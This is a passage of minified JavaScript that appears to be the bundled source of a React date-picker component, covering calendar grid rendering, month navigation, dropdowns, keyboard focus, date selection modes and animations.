$.createElement("td",{...r})}function qU(e){const{day:t,modifiers:n,...r}=e,o=$.useRef(null);return $.useEffect((()=>{n.focused&&o.current?.focus()}),[n.focused]),$.createElement("button",{ref:o,...r})}function KU(e){const{options:t,className:n,components:r,classNames:o,...i}=e,s=[o[DU.Dropdown],n].join(" "),a=t?.find((({value:e})=>e===i.value));return $.createElement("span",{"data-disabled":i.disabled,className:o[DU.DropdownRoot]},$.createElement(r.Select,{className:s,...i},t?.map((({value:e,label:t,disabled:n})=>$.createElement(r.Option,{key:e,value:e,disabled:n},t)))),$.createElement("span",{className:o[DU.CaptionLabel],"aria-hidden":!0},a?.label,$.createElement(r.Chevron,{orientation:"down",size:18,className:o[DU.Chevron]})))}function XU(e){return $.createElement("div",{...e})}function ZU(e){return $.createElement("div",{...e})}function QU(e){const{calendarMonth:t,displayIndex:n,...r}=e;return $.createElement("div",{...r},e.children)}function JU(e){const{calendarMonth:t,displayIndex:n,...r}=e;return $.createElement("div",{...r})}function eY(e){return $.createElement("table",{...e})}function tY(e){return $.createElement("div",{...e})}const nY=(0,$.createContext)(void 0);function rY(){const e=(0,$.useContext)(nY);if(void 0===e)throw new Error("useDayPicker() must be used within a custom component.");return e}function oY(e){const{components:t}=rY();return $.createElement(t.Dropdown,{...e})}function iY(e){const{onPreviousClick:t,onNextClick:n,previousMonth:r,nextMonth:o,...i}=e,{components:s,classNames:a,labels:{labelPrevious:l,labelNext:c}}=rY(),u=(0,$.useCallback)((e=>{o&&n?.(e)}),[o,n]),d=(0,$.useCallback)((e=>{r&&t?.(e)}),[r,t]);return $.createElement("nav",{...i},$.createElement(s.PreviousMonthButton,{type:"button",className:a[DU.PreviousMonthButton],tabIndex:r?void 0:-1,"aria-disabled":!r||void 0,"aria-label":l(r),onClick:d},$.createElement(s.Chevron,{disabled:!r||void 0,className:a[DU.Chevron],orientation:"left"})),$.createElement(s.NextMonthButton,{type:"button",className:a[DU.NextMonthButton],tabIndex:o?void 0:-1,"aria-disabled":!o||void 0,"aria-label":c(o),onClick:u},$.createElement(s.Chevron,{disabled:!o||void 0,orientation:"right",className:a[DU.Chevron]})))}function sY(e){const{components:t}=rY();return $.createElement(t.Button,{...e})}function aY(e){return $.createElement("option",{...e})}function lY(e){const{components:t}=rY();return $.createElement(t.Button,{...e})}function cY(e){const{rootRef:t,...n}=e;return $.createElement("div",{...n,ref:t})}function uY(e){return $.createElement("select",{...e})}function dY(e){const{week:t,...n}=e;return $.createElement("tr",{...n})}function fY(e){return $.createElement("th",{...e})}function hY(e){return $.createElement("thead",{"aria-hidden":!0},$.createElement("tr",{...e}))}function pY(e){const{week:t,...n}=e;return $.createElement("th",{...n})}function mY(e){return $.createElement("th",{...e})}function gY(e){return $.createElement("tbody",{...e})}function vY(e){const{components:t}=rY();return $.createElement(t.Dropdown,{...e})}function bY(){const e={};for(const t in DU)e[DU[t]]=`rdp-${DU[t]}`;for(const t in IU)e[IU[t]]=`rdp-${IU[t]}`;for(const t in RU)e[RU[t]]=`rdp-${RU[t]}`;for(const t in OU)e[OU[t]]=`rdp-${OU[t]}`;return e}function xY(e,t,n){return(n??new TU(t)).formatMonthYear(e)}const yY=xY;function wY(e,t,n){return(n??new TU(t)).format(e,"d")}function _Y(e,t=PU){return t.format(e,"LLLL")}function SY(e,t,n){return(n??new TU(t)).format(e,"cccccc")}function CY(e,t=PU){return e<10?t.formatNumber(`0${e.toLocaleString()}`):t.formatNumber(`${e.toLocaleString()}`)}function kY(){return""}function jY(e,t=PU){return t.format(e,"yyyy")}const EY=jY;function MY(e,t,n,r,o){const{startOfMonth:i,startOfYear:s,endOfYear:a,eachMonthOfInterval:l,getMonth:c}=o;return l({start:s(e),end:a(e)}).map((e=>{const s=r.formatMonthDropdown(e,o);return{value:c(e),label:s,disabled:t&&e<i(t)||n&&e>i(n)||!1}}))}function NY(e,t,n,r,o=!1){if(!e)return;if(!t)return;const{startOfYear:i,endOfYear:s,eachYearOfInterval:a,getYear:l}=r,c=a({start:i(e),end:s(t)});return o&&c.reverse(),c.map((e=>{const t=n.formatYearDropdown(e,r);return{value:l(e),label:t,disabled:!1}}))}function TY(e,t,n,r){let o=(r??new TU(n)).format(e,"PPPP");return t.today&&(o=`Today, ${o}`),t.selected&&(o=`${o}, selected`),o}const PY=TY;function DY(e,t,n){return(n??new TU(t)).formatMonthYear(e)}const IY=DY;function RY(e,t,n,r){let o=(r??new TU(n)).format(e,"PPPP");return t?.today&&(o=`Today, ${o}`),o}function OY(e){return"Choose the Month"}function AY(){return""}function zY(e){return"Go to the Next Month"}function LY(e){return"Go to the Previous Month"}function FY(e,t,n){return(n??new TU(t)).format(e,"cccc")}function BY(e,t){return`Week ${e}`}function VY(e){return"Week Number"}function WY(e){return"Choose the Year"}const $Y=e=>e instanceof HTMLElement?e:null,HY=e=>[...e.querySelectorAll("[data-animated-month]")??[]],UY=e=>$Y(e.querySelector("[data-animated-caption]")),YY=e=>$Y(e.querySelector("[data-animated-weeks]"));function GY(e,t,{classNames:n,months:r,focused:o,dateLib:i}){const s=(0,$.useRef)(null),a=(0,$.useRef)(r),l=(0,$.useRef)(!1);(0,$.useLayoutEffect)((()=>{const c=a.current;if(a.current=r,!(t&&e.current&&e.current instanceof HTMLElement&&0!==r.length&&0!==c.length&&r.length===c.length))return;const u=i.isSameMonth(r[0].date,c[0].date),d=i.isAfter(r[0].date,c[0].date),f=d?n[OU.caption_after_enter]:n[OU.caption_before_enter],h=d?n[OU.weeks_after_enter]:n[OU.weeks_before_enter],p=s.current,m=e.current.cloneNode(!0);if(m instanceof HTMLElement){HY(m).forEach((e=>{if(!(e instanceof HTMLElement))return;const t=$Y(e.querySelector("[data-animated-month]"));t&&e.contains(t)&&e.removeChild(t);const n=UY(e);n&&n.classList.remove(f);const r=YY(e);r&&r.classList.remove(h)})),s.current=m}else s.current=null;if(l.current||u||o)return;const g=p instanceof HTMLElement?HY(p):[],v=HY(e.current);if(v?.every((e=>e instanceof HTMLElement))&&g&&g.every((e=>e instanceof HTMLElement))){l.current=!0;const t=[];e.current.style.isolation="isolate";const r=(b=e.current,$Y(b.querySelector("[data-animated-nav]")));r&&(r.style.zIndex="1"),v.forEach(((o,i)=>{const s=g[i];if(!s)return;o.style.position="relative",o.style.overflow="hidden";const a=UY(o);a&&a.classList.add(f);const c=YY(o);c&&c.classList.add(h);const u=()=>{l.current=!1,e.current&&(e.current.style.isolation=""),r&&(r.style.zIndex=""),a&&a.classList.remove(f),c&&c.classList.remove(h),o.style.position="",o.style.overflow="",o.contains(s)&&o.removeChild(s)};t.push(u),s.style.pointerEvents="none",s.style.position="absolute",s.style.overflow="hidden",s.setAttribute("aria-hidden","true");const p=(e=>$Y(e.querySelector("[data-animated-weekdays]")))(s);p&&(p.style.opacity="0");const m=UY(s);m&&(m.classList.add(d?n[OU.caption_before_exit]:n[OU.caption_after_exit]),m.addEventListener("animationend",u));const v=YY(s);v&&v.classList.add(d?n[OU.weeks_before_exit]:n[OU.weeks_after_exit]),o.insertBefore(s,o.firstChild)}))}var b}))}function qY(e,t,n,r){const{month:o,defaultMonth:i,today:s=r.today(),numberOfMonths:a=1}=e;let l=o||i||s;const{differenceInCalendarMonths:c,addMonths:u,startOfMonth:d}=r;if(n&&c(n,l)<a-1){l=u(n,-1*(a-1))}return t&&c(l,t)<0&&(l=t),d(l)}class KY{constructor(e,t,n=PU){this.date=e,this.displayMonth=t,this.outside=Boolean(t&&!n.isSameMonth(e,t)),this.dateLib=n}isEqualTo(e){return this.dateLib.isSameDay(e.date,this.date)&&this.dateLib.isSameMonth(e.displayMonth,this.displayMonth)}}class XY{constructor(e,t){this.days=t,this.weekNumber=e}}class ZY{constructor(e,t){this.date=e,this.weeks=t}}function QY(e,t){const[n,r]=(0,$.useState)(e);return[void 0===t?n:t,r]}function JY(e,t){const[n,r]=function(e,t){let{startMonth:n,endMonth:r}=e;const{startOfYear:o,startOfDay:i,startOfMonth:s,endOfMonth:a,addYears:l,endOfYear:c,newDate:u,today:d}=t,{fromYear:f,toYear:h,fromMonth:p,toMonth:m}=e;!n&&p&&(n=p),!n&&f&&(n=t.newDate(f,0,1)),!r&&m&&(r=m),!r&&h&&(r=u(h,11,31));const g="dropdown"===e.captionLayout||"dropdown-years"===e.captionLayout;return n?n=s(n):f?n=u(f,0,1):!n&&g&&(n=o(l(e.today??d(),-100))),r?r=a(r):h?r=u(h,11,31):!r&&g&&(r=c(e.today??d())),[n?i(n):n,r?i(r):r]}(e,t),{startOfMonth:o,endOfMonth:i}=t,s=qY(e,n,r,t),[a,l]=QY(s,e.month?s:void 0);(0,$.useEffect)((()=>{const o=qY(e,n,r,t);l(o)}),[e.timeZone]);const c=function(e,t,n,r){const{numberOfMonths:o=1}=n,i=[];for(let n=0;n<o;n++){const o=r.addMonths(e,n);if(t&&o>t)break;i.push(o)}return i}(a,r,e,t),u=function(e,t,n,r){const o=e[0],i=e[e.length-1],{ISOWeek:s,fixedWeeks:a,broadcastCalendar:l}=n??{},{addDays:c,differenceInCalendarDays:u,differenceInCalendarMonths:d,endOfBroadcastWeek:f,endOfISOWeek:h,endOfMonth:p,endOfWeek:m,isAfter:g,startOfBroadcastWeek:v,startOfISOWeek:b,startOfWeek:x}=r,y=l?v(o,r):s?b(o):x(o),w=u(l?f(i):s?h(p(i)):m(p(i)),y),_=d(i,o)+1,S=[];for(let e=0;e<=w;e++){const n=c(y,e);if(t&&g(n,t))break;S.push(n)}const C=(l?35:42)*_;if(a&&S.length<C){const e=C-S.length;for(let t=0;t<e;t++){const e=c(S[S.length-1],1);S.push(e)}}return S}(c,e.endMonth?i(e.endMonth):void 0,e,t),d=function(e,t,n,r){const{addDays:o,endOfBroadcastWeek:i,endOfISOWeek:s,endOfMonth:a,endOfWeek:l,getISOWeek:c,getWeek:u,startOfBroadcastWeek:d,startOfISOWeek:f,startOfWeek:h}=r,p=e.reduce(((e,p)=>{const m=n.broadcastCalendar?d(p,r):n.ISOWeek?f(p):h(p),g=n.broadcastCalendar?i(p):n.ISOWeek?s(a(p)):l(a(p)),v=t.filter((e=>e>=m&&e<=g)),b=n.broadcastCalendar?35:42;if(n.fixedWeeks&&v.length<b){const e=t.filter((e=>{const t=b-v.length;return e>g&&e<=o(g,t)}));v.push(...e)}const x=v.reduce(((e,t)=>{const o=n.ISOWeek?c(t):u(t),i=e.find((e=>e.weekNumber===o)),s=new KY(t,p,r);return i?i.days.push(s):e.push(new XY(o,[s])),e}),[]),y=new ZY(p,x);return e.push(y),e}),[]);return n.reverseMonths?p.reverse():p}(c,u,e,t),f=function(e){return e.reduce(((e,t)=>e.concat(t.weeks.slice())),[].slice())}(d),h=function(e){const t=[];return e.reduce(((e,n)=>{const r=n.weeks.reduce(((e,t)=>e.concat(t.days.slice())),t.slice());return e.concat(r.slice())}),t.slice())}(d),p=function(e,t,n,r){if(n.disableNavigation)return;const{pagedNavigation:o,numberOfMonths:i}=n,{startOfMonth:s,addMonths:a,differenceInCalendarMonths:l}=r,c=o?i??1:1,u=s(e);return t&&l(u,t)<=0?void 0:a(u,-c)}(a,n,e,t),m=function(e,t,n,r){if(n.disableNavigation)return;const{pagedNavigation:o,numberOfMonths:i=1}=n,{startOfMonth:s,addMonths:a,differenceInCalendarMonths:l}=r,c=o?i:1,u=s(e);return t&&l(t,e)<i?void 0:a(u,c)}(a,r,e,t),{disableNavigation:g,onMonthChange:v}=e,b=e=>{if(g)return;let t=o(e);n&&t<o(n)&&(t=o(n)),r&&t>o(r)&&(t=o(r)),l(t),v?.(t)},x={months:d,weeks:f,days:h,navStart:n,navEnd:r,previousMonth:p,nextMonth:m,goToMonth:b,goToDay:e=>{(e=>f.some((t=>t.days.some((t=>t.isEqualTo(e))))))(e)||b(e.date)}};return x}var eG;function tG(e){return!e[IU.disabled]&&!e[IU.hidden]&&!e[IU.outside]}function nG(e,t,n,r,o,i,s,a=0){if(a>365)return;const l=function(e,t,n,r,o,i,s){const{ISOWeek:a,broadcastCalendar:l}=i,{addDays:c,addMonths:u,addWeeks:d,addYears:f,endOfBroadcastWeek:h,endOfISOWeek:p,endOfWeek:m,max:g,min:v,startOfBroadcastWeek:b,startOfISOWeek:x,startOfWeek:y}=s;let w={day:c,week:d,month:u,year:f,startOfWeek:e=>l?b(e,s):a?x(e):y(e),endOfWeek:e=>l?h(e):a?p(e):m(e)}[e](n,"after"===t?1:-1);return"before"===t&&r?w=g([r,w]):"after"===t&&o&&(w=v([o,w])),w}(e,t,n.date,r,o,i,s),c=Boolean(i.disabled&&$U(l,i.disabled,s)),u=Boolean(i.hidden&&$U(l,i.hidden,s)),d=new KY(l,l,s);return c||u?nG(e,t,d,r,o,i,s,a+1):d}function rG(e,t,n,r,o){const{autoFocus:i}=e,[s,a]=(0,$.useState)(),l=function(e,t,n,r){let o,i=-1;for(const s of e){const e=t(s);tG(e)&&(e[IU.focused]&&i<eG.FocusedModifier?(o=s,i=eG.FocusedModifier):r?.isEqualTo(s)&&i<eG.LastFocused?(o=s,i=eG.LastFocused):n(s.date)&&i<eG.Selected?(o=s,i=eG.Selected):e[IU.today]&&i<eG.Today&&(o=s,i=eG.Today))}return o||(o=e.find((e=>tG(t(e))))),o}(t.days,n,r||(()=>!1),s),[c,u]=(0,$.useState)(i?l:void 0);return{isFocusTarget:e=>Boolean(l?.isEqualTo(e)),setFocused:u,focused:c,blur:()=>{a(c),u(void 0)},moveFocus:(n,r)=>{if(!c)return;const i=nG(n,r,c,t.navStart,t.navEnd,e,o);if(i){if(e.disableNavigation){if(!t.days.some((e=>e.isEqualTo(i))))return}t.goToDay(i),u(i)}}}}function oG(e,t,n=PU){return AU(e,t.from,!1,n)||AU(e,t.to,!1,n)||AU(t,e.from,!1,n)||AU(t,e.to,!1,n)}function iG(e,t,n=PU){const r=Array.isArray(t)?t:[t],o=r.filter((e=>"function"!=typeof e)).some((t=>{if("boolean"==typeof t)return t;if(n.isDate(t))return AU(e,t,!1,n);if(WU(t,n))return t.some((t=>AU(e,t,!1,n)));if(LU(t))return!(!t.from||!t.to)&&oG(e,{from:t.from,to:t.to},n);if(VU(t))return function(e,t,n=PU){const r=Array.isArray(t)?t:[t];let o=e.from;const i=n.differenceInCalendarDays(e.to,e.from),s=Math.min(i,6);for(let e=0;e<=s;e++){if(r.includes(o.getDay()))return!0;o=n.addDays(o,1)}return!1}(e,t.dayOfWeek,n);if(zU(t)){return n.isAfter(t.before,t.after)?oG(e,{from:n.addDays(t.after,1),to:n.addDays(t.before,-1)},n):$U(e.from,t,n)||$U(e.to,t,n)}return!(!FU(t)&&!BU(t))&&($U(e.from,t,n)||$U(e.to,t,n))}));if(o)return!0;const i=r.filter((e=>"function"==typeof e));if(i.length){let t=e.from;const r=n.differenceInCalendarDays(e.to,e.from);for(let e=0;e<=r;e++){if(i.some((e=>e(t))))return!0;t=n.addDays(t,1)}}return!1}function sG(e,t){const{disabled:n,excludeDisabled:r,selected:o,required:i,onSelect:s}=e,[a,l]=QY(o,s?o:void 0),c=s?o:a;return{selected:c,select:(o,a,u)=>{const{min:d,max:f}=e,h=o?function(e,t,n=0,r=0,o=!1,i=PU){const{from:s,to:a}=t||{},{isSameDay:l,isAfter:c,isBefore:u}=i;let d;if(s||a){if(s&&!a)d=l(s,e)?0===n?{from:s,to:e}:o?{from:s,to:void 0}:void 0:u(e,s)?{from:e,to:s}:{from:s,to:e};else if(s&&a)if(l(s,e)&&l(a,e))d=o?{from:s,to:a}:void 0;else if(l(s,e))d={from:s,to:n>0?void 0:e};else if(l(a,e))d={from:e,to:n>0?void 0:e};else if(u(e,s))d={from:e,to:a};else if(c(e,s))d={from:s,to:e};else{if(!c(e,a))throw new Error("Invalid range");d={from:s,to:e}}}else d={from:e,to:n>0?void 0:e};if(d?.from&&d?.to){const t=i.differenceInCalendarDays(d.to,d.from);(r>0&&t>r||n>1&&t<n)&&(d={from:e,to:void 0})}return d}(o,c,d,f,i,t):void 0;return r&&n&&h?.from&&h.to&&iG({from:h.from,to:h.to},n,t)&&(h.from=o,h.to=void 0),s||l(h),s?.(h,o,a,u),h},isSelected:e=>c&&AU(c,e,!1,t)}}function aG(e,t){const n=function(e,t){const{selected:n,required:r,onSelect:o}=e,[i,s]=QY(n,o?n:void 0),a=o?n:i,{isSameDay:l}=t;return{selected:a,select:(e,t,n)=>{let i=e;return!r&&a&&a&&l(e,a)&&(i=void 0),o||s(i),o?.(i,e,t,n),i},isSelected:e=>!!a&&l(a,e)}}(e,t),r=function(e,t){const{selected:n,required:r,onSelect:o}=e,[i,s]=QY(n,o?n:void 0),a=o?n:i,{isSameDay:l}=t,c=e=>a?.some((t=>l(t,e)))??!1,{min:u,max:d}=e;return{selected:a,select:(e,t,n)=>{let i=[...a??[]];if(c(e)){if(a?.length===u)return;if(r&&1===a?.length)return;i=a?.filter((t=>!l(t,e)))}else i=a?.length===d?[e]:[...i,e];return o||s(i),o?.(i,e,t,n),i},isSelected:c}}(e,t),o=sG(e,t);switch(e.mode){case"single":return n;case"multiple":return r;case"range":return o;default:return}}function lG(e){let t=e;t.timeZone&&(t={...e},t.today&&(t.today=new tH(t.today,t.timeZone)),t.month&&(t.month=new tH(t.month,t.timeZone)),t.defaultMonth&&(t.defaultMonth=new tH(t.defaultMonth,t.timeZone)),t.startMonth&&(t.startMonth=new tH(t.startMonth,t.timeZone)),t.endMonth&&(t.endMonth=new tH(t.endMonth,t.timeZone)),"single"===t.mode&&t.selected?t.selected=new tH(t.selected,t.timeZone):"multiple"===t.mode&&t.selected?t.selected=t.selected?.map((e=>new tH(e,t.timeZone))):"range"===t.mode&&t.selected&&(t.selected={from:t.selected.from?new tH(t.selected.from,t.timeZone):void 0,to:t.selected.to?new tH(t.selected.to,t.timeZone):void 0}));const{components:o,formatters:i,labels:a,dateLib:l,locale:c,classNames:u}=(0,$.useMemo)((()=>{const e={...uH,...t.locale};return{dateLib:new TU({locale:e,weekStartsOn:t.broadcastCalendar?1:t.weekStartsOn,firstWeekContainsDate:t.firstWeekContainsDate,useAdditionalWeekYearTokens:t.useAdditionalWeekYearTokens,useAdditionalDayOfYearTokens:t.useAdditionalDayOfYearTokens,timeZone:t.timeZone,numerals:t.numerals},t.dateLib),components:(i=t.components,{...n,...i}),formatters:(o=t.formatters,o?.formatMonthCaption&&!o.formatCaption&&(o.formatCaption=o.formatMonthCaption),o?.formatYearCaption&&!o.formatYearDropdown&&(o.formatYearDropdown=o.formatYearCaption),{...r,...o}),labels:{...s,...t.labels},locale:e,classNames:{...bY(),...t.classNames}};var o,i}),[t.locale,t.broadcastCalendar,t.weekStartsOn,t.firstWeekContainsDate,t.useAdditionalWeekYearTokens,t.useAdditionalDayOfYearTokens,t.timeZone,t.numerals,t.dateLib,t.components,t.formatters,t.labels,t.classNames]),{captionLayout:d,mode:f,navLayout:h,numberOfMonths:p=1,onDayBlur:m,onDayClick:g,onDayFocus:v,onDayKeyDown:b,onDayMouseEnter:x,onDayMouseLeave:y,onNextClick:w,onPrevClick:_,showWeekNumber:S,styles:C}=t,{formatCaption:k,formatDay:j,formatMonthDropdown:E,formatWeekNumber:M,formatWeekNumberHeader:N,formatWeekdayName:T,formatYearDropdown:P}=i,D=JY(t,l),{days:I,months:R,navStart:O,navEnd:A,previousMonth:z,nextMonth:L,goToMonth:F}=D,B=function(e,t,n,r,o){const{disabled:i,hidden:s,modifiers:a,showOutsideDays:l,broadcastCalendar:c,today:u}=t,{isSameDay:d,isSameMonth:f,startOfMonth:h,isBefore:p,endOfMonth:m,isAfter:g}=o,v=n&&h(n),b=r&&m(r),x={[IU.focused]:[],[IU.outside]:[],[IU.disabled]:[],[IU.hidden]:[],[IU.today]:[]},y={};for(const t of e){const{date:e,displayMonth:n}=t,r=Boolean(n&&!f(e,n)),h=Boolean(v&&p(e,v)),m=Boolean(b&&g(e,b)),w=Boolean(i&&$U(e,i,o)),_=Boolean(s&&$U(e,s,o))||h||m||!c&&!l&&r||c&&!1===l&&r,S=d(e,u??o.today());r&&x.outside.push(t),w&&x.disabled.push(t),_&&x.hidden.push(t),S&&x.today.push(t),a&&Object.keys(a).forEach((n=>{const r=a?.[n];r&&$U(e,r,o)&&(y[n]?y[n].push(t):y[n]=[t])}))}return e=>{const t={[IU.focused]:!1,[IU.disabled]:!1,[IU.hidden]:!1,[IU.outside]:!1,[IU.today]:!1},n={};for(const n in x){const r=x[n];t[n]=r.some((t=>t===e))}for(const t in y)n[t]=y[t].some((t=>t===e));return{...t,...n}}}(I,t,O,A,l),{isSelected:V,select:W,selected:H}=aG(t,l)??{},{blur:U,focused:Y,isFocusTarget:G,moveFocus:q,setFocused:K}=rG(t,D,B,V??(()=>!1),l),{labelDayButton:X,labelGridcell:Z,labelGrid:Q,labelMonthDropdown:J,labelNav:ee,labelPrevious:te,labelNext:ne,labelWeekday:re,labelWeekNumber:oe,labelWeekNumberHeader:ie,labelYearDropdown:se}=a,ae=(0,$.useMemo)((()=>function(e,t,n){const r=e.today(),o=n?e.startOfBroadcastWeek(r,e):t?e.startOfISOWeek(r):e.startOfWeek(r),i=[];for(let t=0;t<7;t++){const n=e.addDays(o,t);i.push(n)}return i}(l,t.ISOWeek)),[l,t.ISOWeek]),le=void 0!==f||void 0!==g,ce=(0,$.useCallback)((()=>{z&&(F(z),_?.(z))}),[z,F,_]),ue=(0,$.useCallback)((()=>{L&&(F(L),w?.(L))}),[F,L,w]),de=(0,$.useCallback)(((e,t)=>n=>{n.preventDefault(),n.stopPropagation(),K(e),W?.(e.date,t,n),g?.(e.date,t,n)}),[W,g,K]),fe=(0,$.useCallback)(((e,t)=>n=>{K(e),v?.(e.date,t,n)}),[v,K]),he=(0,$.useCallback)(((e,t)=>n=>{U(),m?.(e.date,t,n)}),[U,m]),pe=(0,$.useCallback)(((e,n)=>r=>{const o={ArrowLeft:[r.shiftKey?"month":"day","rtl"===t.dir?"after":"before"],ArrowRight:[r.shiftKey?"month":"day","rtl"===t.dir?"before":"after"],ArrowDown:[r.shiftKey?"year":"week","after"],ArrowUp:[r.shiftKey?"year":"week","before"],PageUp:[r.shiftKey?"year":"month","before"],PageDown:[r.shiftKey?"year":"month","after"],Home:["startOfWeek","before"],End:["endOfWeek","after"]};if(o[r.key]){r.preventDefault(),r.stopPropagation();const[e,t]=o[r.key];q(e,t)}b?.(e.date,n,r)}),[q,b,t.dir]),me=(0,$.useCallback)(((e,t)=>n=>{x?.(e.date,t,n)}),[x]),ge=(0,$.useCallback)(((e,t)=>n=>{y?.(e.date,t,n)}),[y]),ve=(0,$.useCallback)((e=>t=>{const n=Number(t.target.value),r=l.setMonth(l.startOfMonth(e),n);F(r)}),[l,F]),be=(0,$.useCallback)((e=>t=>{const n=Number(t.target.value),r=l.setYear(l.startOfMonth(e),n);F(r)}),[l,F]),{className:xe,style:ye}=(0,$.useMemo)((()=>({className:[u[DU.Root],t.className].filter(Boolean).join(" "),style:{...C?.[DU.Root],...t.style}})),[u,t.className,t.style,C]),we=function(e){const t={"data-mode":e.mode??void 0,"data-required":"required"in e?e.required:void 0,"data-multiple-months":e.numberOfMonths&&e.numberOfMonths>1||void 0,"data-week-numbers":e.showWeekNumber||void 0,"data-broadcast-calendar":e.broadcastCalendar||void 0,"data-nav-layout":e.navLayout||void 0};return Object.entries(e).forEach((([e,n])=>{e.startsWith("data-")&&(t[e]=n)})),t}(t),_e=(0,$.useRef)(null);GY(_e,Boolean(t.animate),{classNames:u,months:R,focused:Y,dateLib:l});const Se={dayPickerProps:t,selected:H,select:W,isSelected:V,months:R,nextMonth:L,previousMonth:z,goToMonth:F,getModifiers:B,components:o,classNames:u,styles:C,labels:a,formatters:i};return $.createElement(nY.Provider,{value:Se},$.createElement(o.Root,{rootRef:t.animate?_e:void 0,className:xe,style:ye,dir:t.dir,id:t.id,lang:t.lang,nonce:t.nonce,title:t.title,role:t.role,"aria-label":t["aria-label"],"aria-labelledby":t["aria-labelledby"],...we},$.createElement(o.Months,{className:u[DU.Months],style:C?.[DU.Months]},!t.hideNavigation&&!h&&$.createElement(o.Nav,{"data-animated-nav":t.animate?"true":void 0,className:u[DU.Nav],style:C?.[DU.Nav],"aria-label":ee(),onPreviousClick:ce,onNextClick:ue,previousMonth:z,nextMonth:L}),R.map(((e,n)=>$.createElement(o.Month,{"data-animated-month":t.animate?"true":void 0,className:u[DU.Month],style:C?.[DU.Month],key:n,displayIndex:n,calendarMonth:e},"around"===h&&!t.hideNavigation&&0===n&&$.createElement(o.PreviousMonthButton,{type:"button",className:u[DU.PreviousMonthButton],tabIndex:z?void 0:-1,"aria-disabled":!z||void 0,"aria-label":te(z),onClick:ce,"data-animated-button":t.animate?"true":void 0},$.createElement(o.Chevron,{disabled:!z||void 0,className:u[DU.Chevron],orientation:"rtl"===t.dir?"right":"left"})),$.createElement(o.MonthCaption,{"data-animated-caption":t.animate?"true":void 0,className:u[DU.MonthCaption],style:C?.[DU.MonthCaption],calendarMonth:e,displayIndex:n},d?.startsWith("dropdown")?$.createElement(o.DropdownNav,{className:u[DU.Dropdowns],style:C?.[DU.Dropdowns]},(()=>{const n="dropdown"===d||"dropdown-months"===d?$.createElement(o.MonthsDropdown,{key:"month",className:u[DU.MonthsDropdown],"aria-label":J(),classNames:u,components:o,disabled:Boolean(t.disableNavigation),onChange:ve(e.date),options:MY(e.date,O,A,i,l),style:C?.[DU.Dropdown],value:l.getMonth(e.date)}):$.createElement("span",{key:"month"},E(e.date,l)),r="dropdown"===d||"dropdown-years"===d?$.createElement(o.YearsDropdown,{key:"year",className:u[DU.YearsDropdown],"aria-label":se(l.options),classNames:u,components:o,disabled:Boolean(t.disableNavigation),onChange:be(e.date),options:NY(O,A,i,l,Boolean(t.reverseYears)),style:C?.[DU.Dropdown],value:l.getYear(e.date)}):$.createElement("span",{key:"year"},P(e.date,l));return"year-first"===l.getMonthYearOrder()?[r,n]:[n,r]})(),$.createElement("span",{role:"status","aria-live":"polite",style:{border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",whiteSpace:"nowrap",wordWrap:"normal"}},k(e.date,l.options,l))):$.createElement(o.CaptionLabel,{className:u[DU.CaptionLabel],role:"status","aria-live":"polite"},k(e.date,l.options,l))),"around"===h&&!t.hideNavigation&&n===p-1&&$.createElement(o.NextMonthButton,{type:"button",className:u[DU.NextMonthButton],tabIndex:L?void 0:-1,"aria-disabled":!L||void 0,"aria-label":ne(L),onClick:ue,"data-animated-button":t.animate?"true":void 0},$.createElement(o.Chevron,{disabled:!L||void 0,className:u[DU.Chevron],orientation:"rtl"===t.dir?"left":"right"})),n===p-1&&"after"===h&&!t.hideNavigation&&$.createElement(o.Nav,{"data-animated-nav":t.animate?"true":void 0,className:u[DU.Nav],style:C?.[DU.Nav],"aria-label":ee(),onPreviousClick:ce,onNextClick:ue,previousMonth:z,nextMonth:L}),$.createElement(o.MonthGrid,{role:"grid","aria-multiselectable":"multiple"===f||"range"===f,"aria-label":Q(e.date,l.options,l)||void 0,className:u[DU.MonthGrid],style:C?.[DU.MonthGrid]},!t.hideWeekdays&&$.createElement(o.Weekdays,{"data-animated-weekdays":t.animate?"true":void 0,className:u[DU.Weekdays],style:C?.[DU.Weekdays]},S&&$.createElement(o.WeekNumberHeader,{"aria-label":ie(l.options),className:u[DU.WeekNumberHeader],style:C?.[DU.WeekNumberHeader],scope:"col"},N()),ae.map((e=>$.createElement(o.Weekday,{"aria-label":re(e,l.options,l),className:u[DU.Weekday],key:String(e),style:C?.[DU.Weekday],scope:"col"},T(e,l.options,l))))),$.createElement(o.Weeks,{"data-animated-weeks":t.animate?"true":void 0,className:u[DU.Weeks],style:C?.[DU.Weeks]},e.weeks.map((e=>$.createElement(o.Week,{className:u[DU.Week],key:e.weekNumber,style:C?.[DU.Week],week:e},S&&$.createElement(o.WeekNumber,{week:e,style:C?.[DU.WeekNumber],"aria-label":oe(e.weekNumber,{locale:c}),className:u[DU.WeekNumber],scope:"row",role:"rowheader"},M(e.weekNumber,l)),e.days.map((e=>{const{date:n}=e,r=B(e);if(r[IU.focused]=!r.hidden&&Boolean(Y?.isEqualTo(e)),r[RU.selected]=V?.(n)||r.selected,LU(H)){const{from:e,to:t}=H;r[RU.range_start]=Boolean(e&&t&&l.isSameDay(n,e)),r[RU.range_end]=Boolean(e&&t&&l.isSameDay(n,t)),r[RU.range_middle]=AU(H,n,!0,l)}const i=function(e,t={},n={}){let r={...t?.[DU.Day]};return Object.entries(e).filter((([,e])=>!0===e)).forEach((([e])=>{r={...r,...n?.[e]}})),r}(r,C,t.modifiersStyles),s=function(e,t,n={}){return Object.entries(e).filter((([,e])=>!0===e)).reduce(((e,[r])=>(n[r]?e.push(n[r]):t[IU[r]]?e.push(t[IU[r]]):t[RU[r]]&&e.push(t[RU[r]]),e)),[t[DU.Day]])}(r,u,t.modifiersClassNames),a=le||r.hidden?void 0:Z(n,r,l.options,l);return $.createElement(o.Day,{key:`${l.format(n,"yyyy-MM-dd")}_${l.format(e.displayMonth,"yyyy-MM")}`,day:e,modifiers:r,className:s.join(" "),style:i,role:"gridcell","aria-selected":r.selected||void 0,"aria-label":a,"data-day":l.format(n,"yyyy-MM-dd"),"data-month":e.outside?l.format(n,"yyyy-MM"):void 0,"data-selected":r.selected||void 0,"data-disabled":r.disabled||void 0,"data-hidden":r.hidden||void 0,"data-outside":e.outside||void 0,"data-focused":r.focused||void 0,"data-today":r.today||void 0},!r.hidden&&le?$.createElement(o.DayButton,{className:u[DU.DayButton],style:C?.[DU.DayButton],type:"button",day:e,modifiers:r,disabled:r.disabled||void 